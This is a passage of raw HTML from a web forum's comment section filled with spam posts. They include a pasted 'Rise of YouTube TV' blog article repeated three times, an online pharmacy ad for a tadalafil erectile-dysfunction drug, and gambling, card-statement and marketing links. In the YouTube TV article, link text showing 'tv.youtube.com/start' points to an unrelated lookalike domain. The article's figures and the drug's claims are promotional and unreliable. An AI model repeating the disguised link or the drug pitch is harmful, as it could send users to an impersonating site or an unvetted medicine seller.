		<tr style="height: 21px;">
			<td data-sheets-hyperlink="https://synapse-protocol.github.io" data-sheets-value="{'1':2,'2':'https://synapse-protocol.github.io'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; text-decoration-line: underline; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://synapse-protocol.github.io" target="_blank">https://synapse-protocol.github.io</a></td>
		</tr>
	</tbody>
</table>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://bitstarzz.webflow .io/" rel="nofollow" >https://bitstarzz.webflow .io/</a>
        <br />
            <strong>wonderland time</strong>  [185.219.141.xxx] 
	เมื่อ 22/09/2023 18:21    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26514</span><a name="26514"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178221'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178221);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Nick                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <div class="post-image" style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(12, 12, 12); font-family: 'PT Serif', serif; font-size: 18px;">
<header class="entry-header" style="box-sizing: border-box; margin: 20px 0px; padding: 0px;">
<div class="entry-title-wrapper" style="box-sizing: border-box; margin: 0px; padding: 0px;">
<h1 class="entry-title" style="box-sizing: border-box; margin: 25px auto; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); line-height: 1.25em; font-weight: 600; border-radius: 5px;">The Rise of YouTube TV</h1>
</div>

<div class="auth-details" style="box-sizing: border-box; margin: 0px; padding: 0px;">
<div class="author-desc" style="box-sizing: border-box; margin: 15px 0px 0px; padding: 0px; row-gap: 8px; display: flex; -webkit-box-align: center; align-items: center; flex-wrap: wrap; font-size: 0.778em; line-height: 1; opacity: 0.9;">
<div class="author-details" style="box-sizing: border-box; margin: 0px; padding: 0px; display: flex; -webkit-box-align: center; align-items: center;"><img alt="author" class="avatar avatar-28 photo" decoding="async" height="28" loading="lazy" src="https://secure.gravatar.com/avatar/2387424cbc8054d412969f593206cf94?s=28&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/2387424cbc8054d412969f593206cf94?s=56&amp;d=mm&amp;r=g 2x" style="box-sizing: border-box; margin: 0px; padding: 0px; vertical-align: top; border: 1px solid rgb(240, 240, 240); height: 28px; max-width: 100%; width: 28px; border-radius: 50%; object-fit: cover;" width="28" />
<div class="author-name" style="box-sizing: border-box; margin: 0px 14px 0px 6px; padding: 0px; border-right: 0px; border-top: 0px !important; border-bottom: 0px !important; border-left: 0px !important; border-image: initial !important;"><span class="byline" itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="box-sizing: border-box; margin: 0px; padding: 0px;">By&nbsp;<span class="author vcard" style="box-sizing: border-box; margin: 0px; padding: 0px;"><a class="url fn n" data-wpel-link="internal" href="https://tefwins.com/author/john/" itemprop="url" style="box-sizing: border-box; margin: 0px; padding: 0px; background-color: transparent; text-decoration-line: none; color: var(--text-color); transition: all 0.35s ease 0s;"><span itemprop="name" style="box-sizing: border-box; margin: 0px; padding: 0px;">John Smith</span></a></span></span></div>
</div>
<span class="date" style="box-sizing: border-box; margin: 0px 14px 0px 0px; padding: 0px 0px 0px 14px; display: inline-block; border-left: 1px solid var(--text-color);"><span class="posted-on" style="box-sizing: border-box; margin: 0px; padding: 0px;"><a data-wpel-link="internal" href="https://tefwins.com/the-rise-of-youtube-tv/" rel="bookmark" style="box-sizing: border-box; margin: 0px; padding: 0px; background-color: transparent; text-decoration-line: none; color: var(--text-color); transition: all 0.35s ease 0s;">August 26, 2023</a></span></span>

<div class="time" style="box-sizing: border-box; margin: 0px; padding: 0px 0px 0px 14px; color: var(--text-color); border-left: 1px solid var(--text-color);">1 minute, 47 seconds Read</div>
</div>
</div>
</header>
</div>

<div style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(12, 12, 12); font-family: 'PT Serif', serif; font-size: 18px;">
<div class="entry-content" itemprop="text" style="box-sizing: border-box; margin: 0px; padding: 0px; counter-reset: footnotes 0;">
<h1 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 2.667em; line-height: 1.8; font-weight: 600;">&nbsp;</h1>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Introduction</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">In recent years, traditional cable TV has been losing its grip on the market as more and more people turn to streaming services for their entertainment needs. One of the biggest players in this industry is YouTube TV, which launched in 2017 and has quickly become a popular choice for cord-cutters. In this blog post, we&rsquo;ll explore the rise of YouTube TV and the factors that have contributed to its success.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Competitive Pricing</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">One of the biggest draws of&nbsp;<span style="box-sizing: border-box; margin: 0px; padding: 0px; font-weight: bolder;"><a class="waffle-rich-text-link" data-wpel-link="external" href="http://www.youtvstart.com/" rel="external noopener noreferrer" style="box-sizing: border-box; margin: 0px; padding: 0px; background-color: transparent; text-decoration-line: none; color: var(--text-color); transition: all 0.35s ease 0s;">tv.youtube.com/start</a></span>&nbsp;is its competitive pricing. For just $64.99 per month, subscribers can access over 85 channels, including major networks like ABC, CBS, and NBC, as well as popular cable channels like ESPN and HGTV. This is significantly cheaper than most traditional cable packages, which can easily cost upwards of $100 per month. Additionally, YouTube TV offers unlimited cloud DVR storage, so users can record as many shows and movies as they want without worrying about running out of space.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">User-Friendly Interface</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">&lt;a href='https://www.youtvstart.com/'&gt;tv.youtube tv/start&lt;/a&gt;<span style="color: var(--text-color); font-family: var(--gbl-primary-font); font-size: 1em;">Another factor that has contributed to YouTube TV&rsquo;s success is its user-friendly interface. The platform is designed to be intuitive and easy to navigate, with a clean and simple layout that makes it easy to find the content you&rsquo;re looking for. Users can customize their channel lineup and create personalized watchlists, and the platform also offers helpful features like a &ldquo;Live&rdquo; tab that shows what&rsquo;s currently playing on all available channels.</span></p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Accessibility Across Devices</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">Finally, YouTube TV&rsquo;s accessibility across devices has made it a popular choice for people who want to watch their favorite shows and movies on the go. The platform is available on a wide range of devices, including smartphones, tablets, laptops, and smart TVs. This means that subscribers can watch their favorite content wherever they are, whether they&rsquo;re at home or on the move.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Conclusion</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">Overall, YouTube TV&rsquo;s rise in popularity can be attributed to a combination of factors, including its competitive pricing, user-friendly interface, and accessibility across devices. As more and more people turn away from traditional cable TV in favor of streaming services, it&rsquo;s likely that YouTube TV will continue to grow and evolve to meet the changing needs of its users.</p>
</div>
</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Nick</strong>  [223.233.68.xxx] 
	เมื่อ 22/09/2023 22:28    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26515</span><a name="26515"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178222'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178222);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Nick                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <div class="post-image" style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(12, 12, 12); font-family: 'PT Serif', serif; font-size: 18px;">
<header class="entry-header" style="box-sizing: border-box; margin: 20px 0px; padding: 0px;">
<div class="entry-title-wrapper" style="box-sizing: border-box; margin: 0px; padding: 0px;">
<h1 class="entry-title" style="box-sizing: border-box; margin: 25px auto; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); line-height: 1.25em; font-weight: 600; border-radius: 5px;">The Rise of YouTube TV</h1>
</div>

<div class="auth-details" style="box-sizing: border-box; margin: 0px; padding: 0px;">
<div class="author-desc" style="box-sizing: border-box; margin: 15px 0px 0px; padding: 0px; row-gap: 8px; display: flex; -webkit-box-align: center; align-items: center; flex-wrap: wrap; font-size: 0.778em; line-height: 1; opacity: 0.9;">
<div class="author-details" style="box-sizing: border-box; margin: 0px; padding: 0px; display: flex; -webkit-box-align: center; align-items: center;"><img alt="author" class="avatar avatar-28 photo" decoding="async" height="28" loading="lazy" src="https://secure.gravatar.com/avatar/2387424cbc8054d412969f593206cf94?s=28&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/2387424cbc8054d412969f593206cf94?s=56&amp;d=mm&amp;r=g 2x" style="box-sizing: border-box; margin: 0px; padding: 0px; vertical-align: top; border: 1px solid rgb(240, 240, 240); height: 28px; max-width: 100%; width: 28px; border-radius: 50%; object-fit: cover;" width="28" />
<div class="author-name" style="box-sizing: border-box; margin: 0px 14px 0px 6px; padding: 0px; border-right: 0px; border-top: 0px !important; border-bottom: 0px !important; border-left: 0px !important; border-image: initial !important;"><span class="byline" itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="box-sizing: border-box; margin: 0px; padding: 0px;">By&nbsp;<span class="author vcard" style="box-sizing: border-box; margin: 0px; padding: 0px;"><a class="url fn n" data-wpel-link="internal" href="https://tefwins.com/author/john/" itemprop="url" style="box-sizing: border-box; margin: 0px; padding: 0px; background-color: transparent; text-decoration-line: none; color: var(--text-color); transition: all 0.35s ease 0s;"><span itemprop="name" style="box-sizing: border-box; margin: 0px; padding: 0px;">John Smith</span></a></span></span></div>
</div>
<span class="date" style="box-sizing: border-box; margin: 0px 14px 0px 0px; padding: 0px 0px 0px 14px; display: inline-block; border-left: 1px solid var(--text-color);"><span class="posted-on" style="box-sizing: border-box; margin: 0px; padding: 0px;"><a data-wpel-link="internal" href="https://tefwins.com/the-rise-of-youtube-tv/" rel="bookmark" style="box-sizing: border-box; margin: 0px; padding: 0px; background-color: transparent; text-decoration-line: none; color: var(--text-color); transition: all 0.35s ease 0s;">August 26, 2023</a></span></span>

<div class="time" style="box-sizing: border-box; margin: 0px; padding: 0px 0px 0px 14px; color: var(--text-color); border-left: 1px solid var(--text-color);">1 minute, 47 seconds Read</div>
</div>
</div>
</header>
</div>

<div style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(12, 12, 12); font-family: 'PT Serif', serif; font-size: 18px;">
<div class="entry-content" itemprop="text" style="box-sizing: border-box; margin: 0px; padding: 0px; counter-reset: footnotes 0;">
<h1 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 2.667em; line-height: 1.8; font-weight: 600;">&nbsp;</h1>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Introduction</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">In recent years, traditional cable TV has been losing its grip on the market as more and more people turn to streaming services for their entertainment needs. One of the biggest players in this industry is YouTube TV, which launched in 2017 and has quickly become a popular choice for cord-cutters. In this blog post, we&rsquo;ll explore the rise of YouTube TV and the factors that have contributed to its success.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Competitive Pricing</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">One of the biggest draws of&nbsp;<span style="box-sizing: border-box; margin: 0px; padding: 0px; font-weight: bolder;"><a class="waffle-rich-text-link" data-wpel-link="external" href="http://www.youtvstart.com/" rel="external noopener noreferrer" style="box-sizing: border-box; margin: 0px; padding: 0px; background-color: transparent; text-decoration-line: none; color: var(--text-color); transition: all 0.35s ease 0s;">tv.youtube.com/start</a></span>&nbsp;is its competitive pricing. For just $64.99 per month, subscribers can access over 85 channels, including major networks like ABC, CBS, and NBC, as well as popular cable channels like ESPN and HGTV. This is significantly cheaper than most traditional cable packages, which can easily cost upwards of $100 per month. Additionally, YouTube TV offers unlimited cloud DVR storage, so users can record as many shows and movies as they want without worrying about running out of space.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">User-Friendly Interface</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">Another factor that has contributed to YouTube TV&rsquo;s success is its user-friendly interface. The platform is designed to be intuitive and easy to navigate, with a clean and simple layout that makes it easy to find the content you&rsquo;re looking for. Users can customize their channel lineup and create personalized watchlists, and the platform also offers helpful features like a &ldquo;Live&rdquo; tab that shows what&rsquo;s currently playing on all available channels.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Accessibility Across Devices</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">Finally, YouTube TV&rsquo;s accessibility across devices has made it a popular choice for people who want to watch their favorite shows and movies on the go. The platform is available on a wide range of devices, including smartphones, tablets, laptops, and smart TVs. This means that subscribers can watch their favorite content wherever they are, whether they&rsquo;re at home or on the move.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Conclusion</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">Overall, YouTube TV&rsquo;s rise in popularity can be attributed to a combination of factors, including its competitive pricing, user-friendly interface, and accessibility across devices. As more and more people turn away from traditional cable TV in favor of streaming services, it&rsquo;s likely that YouTube TV will continue to grow and evolve to meet the changing needs of its users.</p>

<div class="post-image" style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(12, 12, 12); font-family: 'PT Serif', serif; font-size: 18px;">
<header class="entry-header" style="box-sizing: border-box; margin: 20px 0px; padding: 0px;">
<div class="entry-title-wrapper" style="box-sizing: border-box; margin: 0px; padding: 0px;">
<h1 class="entry-title" style="box-sizing: border-box; margin: 25px auto; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); line-height: 1.25em; font-weight: 600; border-radius: 5px;">The Rise of YouTube TV</h1>
</div>

<div class="auth-details" style="box-sizing: border-box; margin: 0px; padding: 0px;">
<div class="author-desc" style="box-sizing: border-box; margin: 15px 0px 0px; padding: 0px; row-gap: 8px; display: flex; -webkit-box-align: center; align-items: center; flex-wrap: wrap; font-size: 0.778em; line-height: 1; opacity: 0.9;">
<div class="author-details" style="box-sizing: border-box; margin: 0px; padding: 0px; display: flex; -webkit-box-align: center; align-items: center;"><img alt="author" class="avatar avatar-28 photo" decoding="async" height="28" loading="lazy" src="https://secure.gravatar.com/avatar/2387424cbc8054d412969f593206cf94?s=28&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/2387424cbc8054d412969f593206cf94?s=56&amp;d=mm&amp;r=g 2x" style="box-sizing: border-box; margin: 0px; padding: 0px; vertical-align: top; border: 1px solid rgb(240, 240, 240); height: 28px; max-width: 100%; width: 28px; border-radius: 50%; object-fit: cover;" width="28" />
<div class="author-name" style="box-sizing: border-box; margin: 0px 14px 0px 6px; padding: 0px; border-right: 0px; border-top: 0px !important; border-bottom: 0px !important; border-left: 0px !important; border-image: initial !important;"><span class="byline" itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="box-sizing: border-box; margin: 0px; padding: 0px;">By&nbsp;<span class="author vcard" style="box-sizing: border-box; margin: 0px; padding: 0px;"><a class="url fn n" data-wpel-link="internal" href="https://tefwins.com/author/john/" itemprop="url" style="box-sizing: border-box; margin: 0px; padding: 0px; background-color: transparent; text-decoration-line: none; color: var(--text-color); transition: all 0.35s ease 0s;"><span itemprop="name" style="box-sizing: border-box; margin: 0px; padding: 0px;">John Smith</span></a></span></span></div>
</div>
<span class="date" style="box-sizing: border-box; margin: 0px 14px 0px 0px; padding: 0px 0px 0px 14px; display: inline-block; border-left: 1px solid var(--text-color);"><span class="posted-on" style="box-sizing: border-box; margin: 0px; padding: 0px;"><a data-wpel-link="internal" href="https://tefwins.com/the-rise-of-youtube-tv/" rel="bookmark" style="box-sizing: border-box; margin: 0px; padding: 0px; background-color: transparent; text-decoration-line: none; color: var(--text-color); transition: all 0.35s ease 0s;">August 26, 2023</a></span></span>

<div class="time" style="box-sizing: border-box; margin: 0px; padding: 0px 0px 0px 14px; color: var(--text-color); border-left: 1px solid var(--text-color);">1 minute, 47 seconds Read</div>
</div>
</div>
</header>
</div>

<div style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(12, 12, 12); font-family: 'PT Serif', serif; font-size: 18px;">
<div class="entry-content" itemprop="text" style="box-sizing: border-box; margin: 0px; padding: 0px; counter-reset: footnotes 0;">
<h1 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 2.667em; line-height: 1.8; font-weight: 600;">&nbsp;</h1>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Introduction</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">In recent years, traditional cable TV has been losing its grip on the market as more and more people turn to streaming services for their entertainment needs. One of the biggest players in this industry is YouTube TV, which launched in 2017 and has quickly become a popular choice for cord-cutters. In this blog post, we&rsquo;ll explore the rise of YouTube TV and the factors that have contributed to its success.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Competitive Pricing</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">One of the biggest draws of&nbsp;<span style="box-sizing: border-box; margin: 0px; padding: 0px; font-weight: bolder;"><a class="waffle-rich-text-link" data-wpel-link="external" href="http://www.youtvstart.com/" rel="external noopener noreferrer" style="box-sizing: border-box; margin: 0px; padding: 0px; background-color: transparent; text-decoration-line: none; color: var(--text-color); transition: all 0.35s ease 0s;">tv.youtube.com/start</a></span>&nbsp;is its competitive pricing. For just $64.99 per month, subscribers can access over 85 channels, including major networks like ABC, CBS, and NBC, as well as popular cable channels like ESPN and HGTV. This is significantly cheaper than most traditional cable packages, which can easily cost upwards of $100 per month. Additionally, YouTube TV offers unlimited cloud DVR storage, so users can record as many shows and movies as they want without worrying about running out of space.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">User-Friendly Interface</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">Another factor that has contributed to YouTube TV&rsquo;s success is its user-friendly interface. The platform is designed to be intuitive and easy to navigate, with a clean and simple layout that makes it easy to find the content you&rsquo;re looking for. Users can customize their channel lineup and create personalized watchlists, and the platform also offers helpful features like a &ldquo;Live&rdquo; tab that shows what&rsquo;s currently playing on all available channels.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Accessibility Across Devices</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">Finally, YouTube TV&rsquo;s accessibility across devices has made it a popular choice for people who want to watch their favorite shows and movies on the go. The platform is available on a wide range of devices, including smartphones, tablets, laptops, and smart TVs. This means that subscribers can watch their favorite content wherever they are, whether they&rsquo;re at home or on the move.</p>

<h2 style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: var(--gbl-primary-font); clear: both; color: var(--text-color); font-size: 1.667em; line-height: 1.5; font-weight: 600;">Conclusion</h2>

<p style="box-sizing: border-box; margin: 0px 0px 1.5em; padding: 0px; font-family: var(--gbl-primary-font); color: var(--text-color); font-size: 1em; line-height: 1.77778;">Overall, YouTube TV&rsquo;s rise in popularity can be attributed to a combination of factors, including its competitive pricing, user-friendly interface, and accessibility across devices. As more and more people turn away from traditional cable TV in favor of streaming services, it&rsquo;s likely that YouTube TV will continue to grow and evolve to meet the changing needs of its users.</p>
</div>
</div>
</div>
</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Nick</strong>  [223.233.68.xxx] 
	เมื่อ 22/09/2023 22:29    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26516</span><a name="26516"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178225'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178225);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				sarahmery                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p style="margin: 0px 0px 24px; padding: 0px; box-sizing: border-box; border-color: rgb(240, 242, 245); color: rgb(91, 108, 143); font-family: Jost; font-size: 16px; outline: 0px !important; -webkit-tap-highlight-color: transparent !important;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; border-color: rgb(240, 242, 245); outline: 0px !important; -webkit-tap-highlight-color: transparent !important;"><a href="https://meditristar.com/product/tadagra-20mg-tadalafil/"><strong>Tadagra 20mg</strong></a> is a trusted and effective medication designed to help men overcome the challenges of erectile dysfunction (ED). With its active ingredient, Tadalafil, Tadagra 20mg offers a reliable solution for those seeking to enhance their sexual performance and regain confidence in the bedroom.</span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>sarahmery</strong>  [152.58.34.xxx] 
	เมื่อ 22/09/2023 23:29    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26517</span><a name="26517"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178227'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178227);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				raihan khan                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-userformat="{'2':12672,'10':2,'11':0,'15':'Calibri','16':11}" data-sheets-value="{'1':2,'2':'I have to look for goals with essential information on given point and offer them to instructor our inclination and the article.'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Calibri, Arial;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">I have to look for goals with essential information on given point and offer them to our instructor inclination and the article.&nbsp;</font></font></span><a href="https://www.linkedin.com/pulse/mycardstatement-mybalancenow-com/"><span data-sheets-userformat="{'2':513,'3':{'1':0},'12':0}" data-sheets-value="{'1':2,'2':'[url=https://www.linkedin.com/pulse/mycardstatement-mybalancenow-com/]My Card Statement[/url]'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">My Card Statement</font></font></span></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.linkedin.com/pulse/mycardstatement-mybalancenow-com/" rel="nofollow" >https://www.linkedin.com/pulse/mycardstatement-mybalancenow-com/</a>
        <br />
            <strong>raihan khan</strong>  [103.172.28.xxx] 
	เมื่อ 23/09/2023 00:47    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26518</span><a name="26518"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178229'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178229);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				digital marketing malaysia                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="font-family: MuseoSans-300; font-size: 14px;">Over the years, digital marketing has evolved and changed quite a bit. Often times, people have the misconception that digital marketing is digitizing traditional methods of marketing, however, this is not the case. The term digital marketing is used for all online marketing strategies such as&nbsp;</span><span style="box-sizing: border-box; font-family: MuseoSans-300; font-size: 14px; color: rgb(255, 20, 147);"><a href="https://www.whoosh-media.com/web-development/" style="box-sizing: border-box; background-color: transparent; color: rgb(255, 20, 147); text-decoration-line: none;">web design and development</a></span><span style="font-family: MuseoSans-300; font-size: 14px;">, social media marketing,&nbsp;</span><span style="box-sizing: border-box; font-family: MuseoSans-300; font-size: 14px; color: rgb(255, 20, 147);"><a href="https://www.whoosh-media.com/content-marketing/" style="box-sizing: border-box; background-color: transparent; color: rgb(255, 20, 147); text-decoration-line: none;">content marketing</a></span><span style="font-family: MuseoSans-300; font-size: 14px;">, search engine optimization and the list goes on. The online marketplace is exceptionally lucrative and pervasive, and, thus, it is important to utilise digital marketing as leverage especially for smaller businesses.</span>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>digital marketing malaysia</strong>  [152.58.34.xxx] 
	เมื่อ 23/09/2023 01:07    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">26519</span><a name="26519"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_178231'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',178231);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
